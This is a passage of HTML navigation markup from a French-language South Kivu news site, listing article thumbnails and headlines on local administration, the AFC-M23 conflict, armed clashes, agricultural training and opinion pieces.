                        <a href="https://kivuavenir.com/kabare-ladministrateur-elie-rubabura-appelle-les-laureats-du-new-hope-reconcialation-center-a-mettre-leurs-competences-au-service-de-la-societe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kabare: l&#8217;administrateur Elie Rubabura Espoir appelle les lauréats du New Hope Reconciliation center à mettre leurs compétences au Service de la société" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/11/Crop_1762374556523-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/kabare-ladministrateur-elie-rubabura-appelle-les-laureats-du-new-hope-reconcialation-center-a-mettre-leurs-competences-au-service-de-la-societe/">Kabare: l&#8217;administrateur Elie Rubabura Espoir appelle les lauréats du New Hope Reconciliation center à mettre leurs compétences au Service de la société</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/mwenga-luhwindja-un-atelier-sur-la-cartographie-de-commerce-equitable-organise-par-le-centre-olame/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mwenga/Luhwindja: un atelier sur la cartographie de commerce équitable organisé par le centre Olame" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/10/IMG-20251031-WA0455-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/mwenga-luhwindja-un-atelier-sur-la-cartographie-de-commerce-equitable-organise-par-le-centre-olame/">Mwenga/Luhwindja: un atelier sur la cartographie de commerce équitable organisé par le centre Olame</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/mwenga-luhwindja-bombardement-de-lusine-dor-de-twangiza-mining-des-degats-enregistres/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mwenga/Luhwindja: Bombardement de l’usine d’or de Twangiza mining, des dégâts enregistrés" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/10/IMG-20251023-WA0384-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/mwenga-luhwindja-bombardement-de-lusine-dor-de-twangiza-mining-des-degats-enregistres/">Mwenga/Luhwindja: Bombardement de l’usine d’or de Twangiza mining, des dégâts enregistrés</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/sud-kivu-conduite-par-la-societe-civile-la-synergie-des-autochtones-et-operateurs-economiques-de-luhihi-recue-par-la-haute-hierarchie-de-lafc-m23-a-goma/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sud Kivu : Conduite par la Société Civile, la synergie des autochtones et opérateurs économiques de luhihi reçue par la haute hiérarchie de l&#8217;AFC-M23 à Goma" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/10/IMG-20251018-WA0109-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/sud-kivu-conduite-par-la-societe-civile-la-synergie-des-autochtones-et-operateurs-economiques-de-luhihi-recue-par-la-haute-hierarchie-de-lafc-m23-a-goma/">Sud Kivu : Conduite par la Société Civile, la synergie des autochtones et opérateurs économiques de luhihi reçue par la haute hiérarchie de l&#8217;AFC-M23 à Goma</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/cloture-reussie-de-la-12%e1%b5%89-conference-afrique-asie-la-fondation-merck-reaffirme-son-ambition-pour-une-sante-equitable-et-des-droits-sociaux-renforces/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Clôture réussie de la 12ᵉ Conférence Afrique-Asie : La Fondation Merck réaffirme son ambition pour une santé équitable et des droits sociaux renforcés" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/10/PHOTO-2025-10-17-03-45-25-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/cloture-reussie-de-la-12%e1%b5%89-conference-afrique-asie-la-fondation-merck-reaffirme-son-ambition-pour-une-sante-equitable-et-des-droits-sociaux-renforces/">Clôture réussie de la 12ᵉ Conférence Afrique-Asie : La Fondation Merck réaffirme son ambition pour une santé équitable et des droits sociaux renforcés</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/bukavu-le-dollar-americain-baisse-sur-le-marche-de-change-les-prix-des-biens-stagnent-albert-jomba-sinquiete/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sud Kivu: Albert Jomba interpelle sur l&#8217;abatage illicite des arbres et prévient contre d&#8217;éventuelles conséquences environnementales" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/10/Crop_1759728708741-e1759734756395-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/bukavu-le-dollar-americain-baisse-sur-le-marche-de-change-les-prix-des-biens-stagnent-albert-jomba-sinquiete/">Bukavu: Le dollar américain baisse sur le marché de change, les prix des biens stagnent, Albert Jomba s&#8217;inquiète</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/bukavu-lasbl-o-m-a-r-decerne-des-brevets-de-fin-de-formation-a-150-personnes-apres-une-formation-sur-lelevage-des-poules/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu : L&#8217;asbl O.M.A.R décerne des brèvets de fin de formation à 150 personnes après une formation sur l&#8217;élevage des poules" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/09/IMG-20250929-WA0120-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/bukavu-lasbl-o-m-a-r-decerne-des-brevets-de-fin-de-formation-a-150-personnes-apres-une-formation-sur-lelevage-des-poules/">Bukavu : L&#8217;asbl O.M.A.R décerne des brèvets de fin de formation à 150 personnes après une formation sur l&#8217;élevage des poules</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/bukavu-au-moins-150-personnes-formees-sur-lelevage-des-poules-par-omari-asbl/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu: Au-moins 150 personnes formées sur l&#8217;élevage des poules par O.M.A.R asbl" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/09/Crop_1758293929557-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/bukavu-au-moins-150-personnes-formees-sur-lelevage-des-poules-par-omari-asbl/">Bukavu: Au-moins 150 personnes formées sur l&#8217;élevage des poules par O.M.A.R asbl</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/sud-kivu-kabare-ladministrateur-du-territoire-elie-rubabura-espoir-emboite-le-pas-au-gouverneur-et-lance-officiellement-la-campagne-agricole-dans-son-entite/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sud-Kivu/ Kabare: L’administrateur du Territoire, Élie Rubabura Espoir emboîte le pas au Gouverneur et lance officiellement la campagne agricole dans son entité " decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/09/IMG-20250917-WA0474-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/sud-kivu-kabare-ladministrateur-du-territoire-elie-rubabura-espoir-emboite-le-pas-au-gouverneur-et-lance-officiellement-la-campagne-agricole-dans-son-entite/">Sud-Kivu/ Kabare: L’administrateur du Territoire, Élie Rubabura Espoir emboîte le pas au Gouverneur et lance officiellement la campagne agricole dans son entité </a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-8789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8789 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://kivuavenir.com/category/histoire/">SOCIÉTÉ</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="37" class="active"><a href="https://kivuavenir.com/category/histoire/">All</a></li>
                        <li data-cat-id="237" class=""><a href="https://kivuavenir.com/category/histoire/culture/">CULTURE</a></li><li data-cat-id="272" class=""><a href="https://kivuavenir.com/category/histoire/droits-de-presse/">DROITS DE L'HOMME</a></li><li data-cat-id="235" class=""><a href="https://kivuavenir.com/category/histoire/justice/">JUSTICE</a></li><li data-cat-id="271" class=""><a href="https://kivuavenir.com/category/histoire/liberte/">LIBERTÉ DE PRESSE</a></li><li data-cat-id="761" class=""><a href="https://kivuavenir.com/category/histoire/offres-demploi/">OFFRES D'EMPLOI</a></li><li data-cat-id="236" class=""><a href="https://kivuavenir.com/category/histoire/sante/">SANTE</a></li><li data-cat-id="273" class=""><a href="https://kivuavenir.com/category/histoire/securite/">SECURITÉ</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="37" data-load-status="loaded" class="jeg_newsfeed_container with_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/sud-kivu-le-gouverneur-de-province-patrick-busu-bwa-ngwi-deplore-la-traite-inhumaine-faite-contre-la-population-de-minembwe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sud Kivu : Le Gouverneur de Province, Patrick Busu Bwa Ngwi déplore la traite inhumaine faite contre la Population de Minembwe" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/IMG-20251215-WA0020-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/sud-kivu-le-gouverneur-de-province-patrick-busu-bwa-ngwi-deplore-la-traite-inhumaine-faite-contre-la-population-de-minembwe/">Sud Kivu : Le Gouverneur de Province, Patrick Busu Bwa Ngwi déplore la traite inhumaine faite contre la Population de Minembwe</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/kabare-les-leaders-locaux-sengagent-de-nouveau-a-accompagner-les-initiatives-et-toute-vision-politique-amorcee-par-le-mouvement-afc-m23/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kabare: Les leaders locaux s&#8217;engagent de nouveau à accompagner les initiatives et toute vision politique amorcée par le mouvement AFC-M23" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/IMG-20251212-WA0513-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/kabare-les-leaders-locaux-sengagent-de-nouveau-a-accompagner-les-initiatives-et-toute-vision-politique-amorcee-par-le-mouvement-afc-m23/">Kabare: Les leaders locaux s&#8217;engagent de nouveau à accompagner les initiatives et toute vision politique amorcée par le mouvement AFC-M23</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/bukavu-meeting-a-panzi-bahati-bashaga-fixe-les-mesures-de-securite-et-appelle-les-habitants-a-la-vigilance/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu/Meeting à Panzi: Bahati Bashaga fixe les mesures de sécurité et appelle les habitants à la vigilance" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/Crop_1765266291840-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/bukavu-meeting-a-panzi-bahati-bashaga-fixe-les-mesures-de-securite-et-appelle-les-habitants-a-la-vigilance/">Bukavu/Meeting à Panzi: Bahati Bashaga fixe les mesures de sécurité et appelle les habitants à la vigilance</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-journee-nationale-de-larbre-albert-jomba-invite-la-population-a-planter-les-arbres/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu: Rentrée scolaire, le CS Nova Stella a décroché l&#8217;appel avec un effectif époustouflant" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/09/IMG-20250902-WA0237-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-journee-nationale-de-larbre-albert-jomba-invite-la-population-a-planter-les-arbres/">RDC: Journée Nationale de l&#8217;arbre, Albert Jomba invite la population à planter les arbres</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/fizi-violents-affrontements-a-rugezi-entre-wazalendo-appuyes-par-les-fardc-et-les-forces-alliees-au-m23-afc/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fizi : violents affrontements à Rugezi entre Wazalendo appuyés par les FARDC et les forces alliées au M23-AFC" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/IMG_2916-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/fizi-violents-affrontements-a-rugezi-entre-wazalendo-appuyes-par-les-fardc-et-les-forces-alliees-au-m23-afc/">Fizi : violents affrontements à Rugezi entre Wazalendo appuyés par les FARDC et les forces alliées au M23-AFC</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/bukavu-une-vaste-operation-dextermination-des-marches-pirates-est-en-cours-a-panzi-sous-bahati-bashaga-2/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu : Une vaste opération d&#8217;extermination des marchés pirates est en cours à Panzi sous Bahati Bashaga" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/2025-12-03-at-17.50.37-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/bukavu-une-vaste-operation-dextermination-des-marches-pirates-est-en-cours-a-panzi-sous-bahati-bashaga-2/">Bukavu : Une vaste opération d&#8217;extermination des marchés pirates est en cours à Panzi sous Bahati Bashaga</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/kabare-lus-kavumu-vainqueur-du-tournoi-football-for-peace/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kabare: l&#8217;US Kavumu vainqueur du tournoi Football for Peace" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/11/IMG-20251129-WA0664-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/kabare-lus-kavumu-vainqueur-du-tournoi-football-for-peace/">Kabare: l&#8217;US Kavumu vainqueur du tournoi Football for Peace</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/sud-kivu-11-morts-en-2-jours-daccrochages-entre-fardc-et-wazalendo-a-uvira/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sud Kivu : 11 morts en 2 jours d&#8217;accrochages entre FARDC et Wazalendo à Uvira" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/11/IMG-20251126-WA0143-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/sud-kivu-11-morts-en-2-jours-daccrochages-entre-fardc-et-wazalendo-a-uvira/">Sud Kivu : 11 morts en 2 jours d&#8217;accrochages entre FARDC et Wazalendo à Uvira</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/kabare-mudusa-un-homme-tue-et-plusieurs-maisons-depouillees-dans-une-nouvelle-attaque-armee-a-ihemba/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sud-kivu/Kabare: La Société Civile Forces vives de Mumosho alerte sur le cas d&#8217;enlèvement devenu monnaie courante" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/06/IMG-20250626-WA0252-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/kabare-mudusa-un-homme-tue-et-plusieurs-maisons-depouillees-dans-une-nouvelle-attaque-armee-a-ihemba/">Kabare/Mudusa: Un homme tué et plusieurs maisons dépouillées dans une nouvelle attaque armée à Ihemba</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div>
<ul class="sub-menu">
	<li id="menu-item-8786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8786 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/elections/">ELECTIONS</a></li>
	<li id="menu-item-8790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8790 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/histoire/culture/">CULTURE</a></li>
	<li id="menu-item-8791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/histoire/droits-de-presse/">DROITS DE L&#8217;HOMME</a></li>
	<li id="menu-item-8792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8792 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/histoire/justice/">JUSTICE</a></li>
	<li id="menu-item-8793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8793 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/histoire/liberte/">LIBERTÉ DE PRESSE</a></li>
	<li id="menu-item-8794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8794 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/histoire/offres-demploi/">OFFRES D&#8217;EMPLOI</a></li>
	<li id="menu-item-8795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8795 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/histoire/sante/">SANTE</a></li>
	<li id="menu-item-8796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8796 bgnav" data-item-row="default" ><a href="https://kivuavenir.com/category/histoire/securite/">SECURITÉ</a></li>
</ul>
</li>
<li id="menu-item-10337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10337 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://kivuavenir.com/category/opinion/">OPINION</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="4524" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/rdc-mobutu-accueille-marie-rose-kasa-vubu-reconciliation/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RDC : Quand Mobutu accueille Marie-Rose Kasa-Vubu pour sceller une réconciliation historique" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/12/8238e3a0-861b-431e-b100-0d7cb9d14cab-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/rdc-mobutu-accueille-marie-rose-kasa-vubu-reconciliation/">RDC : Quand Mobutu accueille Marie-Rose Kasa-Vubu pour sceller une réconciliation historique</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/bukavu-le-jubile-de-leglise-celebree-a-panzi-dans-un-contexte-de-precarite-et-de-crise-economique/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu: Le jubilé de l&#8217;église célébrée à Panzi dans un contexte de précarité et de crise économique" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/11/2025-11-05-at-12.53.42-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/bukavu-le-jubile-de-leglise-celebree-a-panzi-dans-un-contexte-de-precarite-et-de-crise-economique/">Bukavu: Le jubilé de l&#8217;église célébrée à Panzi dans un contexte de précarité et de crise économique</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/kabare-les-chefs-des-groupements-felicitent-ladministration-du-territoire-pour-le-retablissement-de-la-securite/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kabare: les chefs des groupements félicitent l&#8217;Administration du territoire pour le rétablissement de la sécurité" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/10/Crop_1761077650194-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/kabare-les-chefs-des-groupements-felicitent-ladministration-du-territoire-pour-le-retablissement-de-la-securite/">Kabare: les chefs des groupements félicitent l&#8217;Administration du territoire pour le rétablissement de la sécurité</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/opinion-tshisekedi-au-kazakhstan-une-diplomatie-de-prestige-qui-ignore-les-priorites-nationales/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Opinion – Tshisekedi au Kazakhstan : une diplomatie de prestige qui ignore les priorités nationales" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/09/IMG_2122-e1757435209271-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/opinion-tshisekedi-au-kazakhstan-une-diplomatie-de-prestige-qui-ignore-les-priorites-nationales/">Opinion – Tshisekedi au Kazakhstan : une diplomatie de prestige qui ignore les priorités nationales</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/portrait-qui-est-monseigneur-melchisedech-sikuli-paluku/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Portrait: Qui est Monseigneur Melchisédech Sikuli Paluku ?" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/09/2025-09-09-at-16.22.14-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/portrait-qui-est-monseigneur-melchisedech-sikuli-paluku/">Portrait: Qui est Monseigneur Melchisédech Sikuli Paluku ?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/renforcement-des-militaires-rwandais-a-idjwi-le-gouvernement-provincial-du-sud-kivu-alerte/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Renforcement des militaires rwandais à Idjwi : Le Gouvernement Provincial du Sud-Kivu alerte" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://kivuavenir.com/wp-content/uploads/2025/09/2025-09-07-at-16.59.58-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/renforcement-des-militaires-rwandais-a-idjwi-le-gouvernement-provincial-du-sud-kivu-alerte/">Renforcement des militaires rwandais à Idjwi : Le Gouvernement Provincial du Sud-Kivu alerte</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://kivuavenir.com/bukavu-face-a-la-recrudescence-des-incendies-david-cikuru-invite-les-habitants-a-recourir-aux-experts-pour-toute-installation-du-courant/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://kivuavenir.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bukavu : Face à la recrudescence des incendies, David Cikuru invite les habitants à recourir aux experts pour toute installation du courant" decoding="async" data-src="https://kivuavenir.com/wp-content/uploads/2025/07/bukavu-at-15.36.49-e1751897095478-360x180.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://kivuavenir.com/bukavu-face-a-la-recrudescence-des-incendies-david-cikuru-invite-les-habitants-a-recourir-aux-experts-pour-toute-installation-du-courant/">Bukavu : Face à la recrudescence des incendies, David Cikuru invite les habitants à recourir aux experts pour toute installation du courant</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
